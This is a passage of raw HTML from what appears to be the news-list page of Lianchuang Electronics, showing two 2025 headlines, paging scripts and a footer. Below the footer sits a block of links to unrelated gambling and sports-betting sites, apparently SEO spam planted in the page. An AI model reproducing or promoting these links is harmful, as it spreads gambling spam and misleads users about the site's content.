<!-- 标题开始 -->
<div class="titleBox">
<a class="p_title titleLink" href="/I9WaWVulSF/news/202.html" target="_self">
<h5 class="titleh5">江西联创与江西联益双双跃升数字化L8级
                </h5>
</a>
</div>
<!-- 标题结束 -->
<!-- 概要开始 -->
<div class="gyBox">
<a href="/I9WaWVulSF/news/202.html" target="_self"> <article class="p_summary lsitSummary">
</article></a>
</div>
<!-- 概要结束 -->
</div>
<!-- 标题概述结束 -->
</div>
</div>
<div class="list" data-ename="单个资讯展示容器" data-url="/news/201.html">
<!-- 图片显示开始 -->
<div class="list_images">
<a class="list_link" data-ename="资讯图片区" href="/I9WaWVulSF/news/201.html" target="_self">
<img alt="联创电子（合肥）车载光学产业园获欧美及沙特客户高度认可" class="js_thumb list_thumb" lazy-src="//img202.yun300.cn/repository/image/5e39641d-d99e-44cd-bc66-bf9412f7d763.jpg_{i}xaf.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" src="/upload/s.png"/>
</a>
</div>
<!--end-->
<!-- 图片显示结束 -->
<div class="cotentBox">
<div class="leftTime">
<!-- 时间开始 -->
<span class="data1"> 2025/06/13</span>
<!-- 时间结束 -->
<!-- 图标开始 -->
<div class="lefticon"> <a href="/I9WaWVulSF/news/201.html" target="_self"> <i class="iconfont newIcon"></i></a>
<!-- 图标结束 --></div>
</div>
<!-- 标题概述开始 -->
<div class="listCotentBox">
<!-- 标题开始 -->
<div class="titleBox">
<a class="p_title titleLink" href="/I9WaWVulSF/news/201.html" target="_self">
<h5 class="titleh5">联创电子（合肥）车载光学产业园获欧美及沙特客户高度认可
                </h5>
</a>
</div>
<!-- 标题结束 -->
<!-- 概要开始 -->
<div class="gyBox">
<a href="/I9WaWVulSF/news/201.html" target="_self"> <article class="p_summary lsitSummary">
</article></a>
</div>
<!-- 概要结束 -->
</div>
<!-- 标题概述结束 -->
</div>
</div>
</div>
<!-- 咨询容器结束 -->
<!-- 分页开始 -->
<div class="e_box e_OccupyBox-001 p_OccupyBox">
<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-16143282881032507']={
					totalPage:"20",
					pageSize:"4",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"4",
					lineNum:"1",
					pre: "上一页",
					next: "下一页"
									}
			</script>
</div>
<!-- 分页结束 -->
</div>
<script type="text/javascript">
    $comp({
      textParams:{
        isCutOfName:true,//标题是否自动截取超长显示内容
        linesOfCutOfName:1,//标题超出隐藏的行数设置
        isCutOfSummary:true,//概述是否自动截取超长显示内容
        linesOfCutOfSummary:3,//概述超出隐藏的行数设置
        categorySummary:true,//分类概述是否自动截取超长显示内容
        categorySummaryMaxLen:2//分类概述超出隐藏的行数设置
      }
      ,
      picParams:{
        isOpenCutMode:true,//是否开启裁剪
        imageWidth:200,//设置图片的宽度
        imageHeight:200,//设置图片的高度
        definedDefaultImage:false,//是否设置默认图片
        defaultImage:"",//设置默认图片的值
        appId:3
      }
      ,
      moParams:{
        isOpenCutMode:true,//是否开启裁剪
        imageWidth:80,//设置图片的宽度
        imageHeight:80,//设置图片的高度
        definedDefaultImage:false,//是否设置默认图片
        defaultImage:"",//设置默认图片的值
        appId:3
      }
      ,
      params: {
        "url": "/comp/portalResNews/list.do?compId=portalResNews_list-16143282881032507&cid=2",
        "appId": "3",
        turnPageType:"hidden"
      }
      ,
      id: "portalResNews_list-16143282881032507", //实例id 服务器传
      lib: ["js/portalNews/portalResNews_list-01"], //组件js 
      noDataFlag:""
    }
         );
  </script>
<input class="requsetParam" type="hidden" value="&amp;cid=2"/>
</div>
</div><div class="w_grid-000" id="w_grid-1614330492265"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614330492265-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1574676285587"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1574676285587-0"><div class="w_grid-001" id="w_grid-1574676285608"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1574676285608-0"><div class="w_grid-000" id="w_grid-1614248142307"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614248142307-0"><div class="reset_style" id="w_common_text-1614248305446"><div><p><a href="/I9WaWVulSF/fzlc.html"><span style="color:#FFFFFF"><span style="font-size:16px"><span style="font-family:微软雅黑"><strong>发展历程</strong></span></span></span></a></p>
</div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1574676285608-1"><div class="w_grid-000" id="w_grid-1614248391343"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614248391343-0"><div class="reset_style" id="w_common_text-1614248391358"><div>
<p><a href="/I9WaWVulSF/intro/40.html"><span style="color:#FFFFFF"><span style="font-size:16px"><span style="font-family:微软雅黑"><strong>全球产业布局</strong></span></span></span></a></p>
</div>
</div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1574676285608-2"><div class="w_grid-000" id="w_grid-1614248395333"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614248395333-0"><div class="reset_style" id="w_common_text-1614248395347"><div><p><a href="/I9WaWVulSF/jscx.html"><span style="color:#FFFFFF"><span style="font-size:16px"><span style="font-family:微软雅黑"><strong>技术创新</strong></span></span></span></a></p>
</div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_3 p_gridCell" id="content_box-1574676285608-3"><div class="w_grid-000" id="w_grid-1614248400301"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614248400301-0"><div class="reset_style" id="w_common_text-1614248400313"><div><p><a href="/I9WaWVulSF/position.html"><span style="color:#FFFFFF"><span style="font-size:16px"><span style="font-family:微软雅黑"><strong>人才发展</strong></span></span></span></a></p>
</div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1574676285617"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1574676285617-0"><div class="w_grid-001" id="w_grid-1574676285639"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1574676285639-0"><div class="w_grid-001" id="w_grid-1603954463612"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603954463612-0"><div class="reset_style" id="w_common_text-1614912354676"><div>
<p style="text-align:center"><span style="line-height:1.8"><span style="font-size:14px"><span style="color:#8D97A2">版权所有：联创电子科技股份有限公司   </span><a href="http://beian.miit.gov.cn" target="_blank"><span style="color:#8D97A2">赣ICP备16001829号</span></a><span style="color:#8D97A2">  </span></span></span></p>
</div>
</div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1604032991293"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1604032991293-0"></div> </div> </div></div></div>
<div class="link">
<a href="http://www.hostalmiramarplaya.com">ld网</a> | <a href="http://www.dinhtang.com">YY平台</a> | <a href="http://www.whatsappkida.com">万象城体育（中国）官方网站</a> | <a href="http://www.jaijawanjaikisanparty.com">ky体育（中国）有限公司-官网</a> | <a href="http://www.hurriyetinsankaynaklari.com">hth在线</a> | <a href="http://www.msawicl.com">九州手机官方网站</a> | <a href="http://www.fine-art-photograph.com">LD在线</a> | <a href="http://www.avionholiday.com">K8体育·（国际）官方网站</a> | <a href="http://www.few7.com">九州体育·（中国）集团有限公司</a> | 
</div>
</body>
</html>
